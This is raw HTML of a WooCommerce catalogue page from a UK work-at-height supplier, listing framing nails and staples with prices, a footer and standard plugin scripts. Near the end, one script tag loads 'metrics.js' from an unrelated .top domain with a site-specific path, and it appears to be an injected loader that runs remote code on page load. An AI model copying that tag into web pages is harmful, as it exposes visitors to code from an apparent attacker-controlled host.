	<a href="https://at-height.co.uk/framing-nail-fuel-packs-34-degree-clipped-d-head-framing-nails-plus-impulse-fuel-cells-50mm-90mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_fuel_packs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Framing Nail Fuel Packs 34 Degree Clipped D Head Framing Nails plus Impulse fuel cells 50mm - 90mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_fuel_packs-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_fuel_packs-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_fuel_packs-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_fuel_packs-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Framing Nail Fuel Packs 34 Degree Clipped D Head Framing Nails plus Impulse fuel cells 50mm &#8211; 90mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>46.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>62.00</bdi></span><span class="screen-reader-text">Price range: &pound;46.00 through &pound;62.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/framing-nail-fuel-packs-34-degree-clipped-d-head-framing-nails-plus-impulse-fuel-cells-50mm-90mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1674" data-product_sku="NFP" aria-label="Select options for &ldquo;Framing Nail Fuel Packs 34 Degree Clipped D Head Framing Nails plus Impulse fuel cells 50mm - 90mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1666 status-publish onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm - 64mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.75</bdi></span><span class="screen-reader-text">Price range: &pound;25.75 through &pound;37.75</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1666" data-product_sku="DAFN" aria-label="Select options for &ldquo;15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm - 64mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1658 status-publish last onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/18-gauge-stainless-steel-brad-nails-15mm-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_18g_brads_stainless_steel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18 Gauge Stainless Steel Brad Nails 15mm - 40mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_18g_brads_stainless_steel-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_18g_brads_stainless_steel-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_18g_brads_stainless_steel-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_18g_brads_stainless_steel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">18 Gauge Stainless Steel Brad Nails 15mm &#8211; 40mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span><span class="screen-reader-text">Price range: &pound;29.00 through &pound;45.00</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/18-gauge-stainless-steel-brad-nails-15mm-40mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1658" data-product_sku="18GBNSS" aria-label="Select options for &ldquo;18 Gauge Stainless Steel Brad Nails 15mm - 40mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1648 status-publish first onbackorder product_cat-industrial-staples product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/type-97-narrow-crown-fine-wire-20-gauge-staples-from-8mm-25mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_97-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Type 97 Narrow Crown Fine Wire 20 Gauge Staples from 8mm - 25mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_97-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_97-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_97-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_97-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Type 97 Narrow Crown Fine Wire 20 Gauge Staples from 8mm &#8211; 25mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.80</bdi></span><span class="screen-reader-text">Price range: &pound;14.00 through &pound;22.80</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/type-97-narrow-crown-fine-wire-20-gauge-staples-from-8mm-25mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1648" data-product_sku="Type97" aria-label="Select options for &ldquo;Type 97 Narrow Crown Fine Wire 20 Gauge Staples from 8mm - 25mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1640 status-publish instock product_cat-industrial-staples product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/type-80-medium-crown-20-gauge-wire-staples-4mm-16mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_80_staple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Type 80 Medium Crown 20 Gauge Wire Staples 4mm - 16mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_80_staple-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_80_staple-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_80_staple-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_80_staple-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Type 80 Medium Crown 20 Gauge Wire Staples 4mm &#8211; 16mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.95</bdi></span><span class="screen-reader-text">Price range: &pound;19.00 through &pound;25.95</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/type-80-medium-crown-20-gauge-wire-staples-4mm-16mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1640" data-product_sku="Type80" aria-label="Select options for &ldquo;Type 80 Medium Crown 20 Gauge Wire Staples 4mm - 16mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1634 status-publish onbackorder product_cat-industrial-staples product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/type-71-stainless-steel-staples-23-gauge-fine-wire-medium-crown-from-6mm-12mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_71_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Type 71 Stainless Steel Staples 23 Gauge Fine Wire Medium Crown from 6mm - 12mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_71_1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_71_1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_71_1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_71_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Type 71 Stainless Steel Staples 23 Gauge Fine Wire Medium Crown from 6mm &#8211; 12mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>60.60</bdi></span><span class="screen-reader-text">Price range: &pound;45.95 through &pound;60.60</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/type-71-stainless-steel-staples-23-gauge-fine-wire-medium-crown-from-6mm-12mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1634" data-product_sku="Type71SS" aria-label="Select options for &ldquo;Type 71 Stainless Steel Staples 23 Gauge Fine Wire Medium Crown from 6mm - 12mm&rdquo;" rel="nofollow">Select options</a></div></li>
<li class="product type-product post-1625 status-publish last onbackorder product_cat-industrial-staples product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://at-height.co.uk/type-71-staples-23-gauge-fine-wire-medium-crown-from-4mm-16mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_71-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Type 71 Staples 23 Gauge Fine Wire Medium Crown from 4mm - 16mm" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-type_71-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_71-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_71-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-type_71-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Type 71 Staples 23 Gauge Fine Wire Medium Crown from 4mm &#8211; 16mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.20</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.30</bdi></span><span class="screen-reader-text">Price range: &pound;13.20 through &pound;26.30</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="https://at-height.co.uk/type-71-staples-23-gauge-fine-wire-medium-crown-from-4mm-16mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1625" data-product_sku="Type71" aria-label="Select options for &ldquo;Type 71 Staples 23 Gauge Fine Wire Medium Crown from 4mm - 16mm&rdquo;" rel="nofollow">Select options</a></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://at-height.co.uk/product-size/90mm-smooth/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://at-height.co.uk/product-size/90mm-smooth/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>	</div>
</div>
<div class="fall-protection-description">
	<div class="container">
		<div class="term-description"><p>90mm Smooth</p>
</div>
	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"9584ed66e0","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
